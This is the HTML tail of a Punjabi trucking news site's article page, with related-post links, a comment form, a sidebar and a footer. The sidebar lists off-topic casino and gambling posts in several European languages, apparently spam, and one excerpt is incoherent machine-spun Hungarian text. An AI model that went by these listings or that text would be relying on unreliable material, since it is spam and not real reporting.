		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%87%E0%A8%95-%E0%A8%B9%E0%A8%B0-%E0%A8%B8%E0%A8%AC%E0%A8%95-%E0%A8%95%E0%A8%97%E0%A8%B0%E0%A8%B8-%E0%A8%AE%E0%A8%A4%E0%A8%B0-%E0%A8%B5%E0%A8%9C%E0%A8%87%E0%A8%A6%E0%A8%B0-%E0%A8%B8%E0%A8%97/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Igen , folyékony bővítőhely megszemélyesítenek felszerelt kifejezetten iOS és humanoid csavar , folt sok azonban&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a07\u0a15 \u0a39\u0a4b\u0a30 \u0a38\u0a3e\u0a2c\u0a15\u0a3e \u0a15\u0a3e\u0a02\u0a17\u0a30\u0a38\u0a40 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a35\u0a3f\u0a1c\u0a48\u0a07\u0a70\u0a26\u0a30 \u0a38\u0a3f\u0a70\u0a17\u0a32\u0a3e \u0a35\u0a3f\u0a1c\u0a40\u0a32\u0a48\u0a02\u0a38 \u0a26\u0a40 \u0a30\u0a3e\u0a21\u0a3e\u0a30 &#8216;\u0a24\u0a47, \u0a1c\u0a3e\u0a02\u0a1a \u0a06\u0a30\u0a70\u0a2d\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%95-%e0%a8%b9%e0%a8%b0-%e0%a8%b8%e0%a8%ac%e0%a8%95-%e0%a8%95%e0%a8%97%e0%a8%b0%e0%a8%b8-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%b5%e0%a8%9c%e0%a8%87%e0%a8%a6%e0%a8%b0-%e0%a8%b8%e0%a8%97\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/10\/vijayinder.jpg","width":556,"height":451},"datePublished":"2022-10-30T11:06:10+00:00","dateModified":"2022-10-30T11:06:12+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%95-%e0%a8%b9%e0%a8%b0-%e0%a8%b8%e0%a8%ac%e0%a8%95-%e0%a8%95%e0%a8%97%e0%a8%b0%e0%a8%b8-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%b5%e0%a8%9c%e0%a8%87%e0%a8%a6%e0%a8%b0-%e0%a8%b8%e0%a8%97\/"}}</script>
